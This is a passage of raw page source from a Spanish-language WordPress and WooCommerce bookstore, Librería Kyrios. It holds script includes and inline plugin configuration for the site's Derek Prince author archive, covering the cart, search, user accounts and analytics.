//# sourceURL=omnisend-front-script.js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js" id="omnisend-front-script.js-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js" id="starter-templates-zip-preview-js"></script> <script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script id="cfvsw_swatches_product-js-extra">var cfvsw_swatches_settings = {"ajax_url":"https://libreriakyrios.com/wp-admin/admin-ajax.php","admin_url":"https://libreriakyrios.com/wp-admin/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"1ae4b4527b","tooltip_image":"","disable_out_of_stock":"1"};
//# sourceURL=cfvsw_swatches_product-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js" id="cfvsw_swatches_product-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-extra">var PremiumSettings = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"b8d86d7e8e"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra</script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/libreriakyrios.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/libreriakyrios.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/libreriakyrios.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f03ad4878c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Derek Prince - Librer\u00eda Kyrios","excerpt":""}};
//# sourceURL=elementor-frontend-js-before</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script> <script id="elementskit-framework-js-frontend-js-after">var elementskit = {
			resturl: 'https://libreriakyrios.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script id="xoo-wsc-main-js-js-extra">var xoo_wsc_params = {"adminurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Solo %s% en stock","stepQtyError":"La cantidad solo se puede comprar en m\u00faltiplos de %s%","calculateCheckout":"Utiliza el formulario de pago para calcular tu env\u00edo","couponEmpty":"Por favor introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script> <script id="eael-general-js-extra">var localize = {"ajaxurl":"https://libreriakyrios.com/wp-admin/admin-ajax.php","nonce":"29c6d7cac9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://libreriakyrios.com/product/echaran-fuera-demonios-derek-prince/","cart_redirectition":"no","cart_page_url":"https://libreriakyrios.com/cart-2/","el_breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js" id="pa-elements-handler-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js" id="um_confirm-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/es_ES.min.js" id="um_datetime_locale-js"></script> <script id="um_common-js-extra">var um_common_variables = {"locale":"es_MX"};
var um_common_variables = {"locale":"es_MX"};
//# sourceURL=um_common-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script> <script id="um_frontend_common-js-extra">var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/es.js" id="um_select2_locale-js"></script> <script id="um_raty-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-10-02 15:26:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Not rated yet!":["\u00a1A\u00fan no puntuado!"],"Cancel this rating!":["\u00a1Cancelar esta puntuaci\u00f3n!"]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
//# sourceURL=um_raty-js-translations</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script> <script id="um_scripts-js-extra">var um_scripts = {"max_upload_size":"268435456","nonce":"4553b19b9c"};
//# sourceURL=um_scripts-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script> <script id="um_profile-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-10-02 15:26:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Are you sure that you want to delete this user?":["\u00bfSeguro que quieres borrar este usuario?"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations</script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"232260535","post":"0","tz":"-5","srv":"libreriakyrios.com","arch_tax_pa_autor":"derek-prince","arch_results":"9","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "232260535", "0" ]);
//# sourceURL=jetpack-stats-js-before</script> <script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script> <script id="jquery-dgwt-wcas-js-extra">var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No hay Resultados sobre el producto que est\\u00e1s buscando :(\"","no_results_default":"No results","show_more":"Ver M\u00e1s Productos","show_more_details":"Ver M\u00e1s Productos","search_placeholder":"Buscar Productos","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Entradas","post_type_post":"Entrada","post_type_page_plu":"P\u00e1ginas","post_type_page":"P\u00e1gina","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es-ES","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script> <script id="gla-gtag-events-js-extra">var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra</script> <script src="https://libreriakyrios.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js" id="gla-gtag-events-js"></script> <script src="https://libreriakyrios.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = 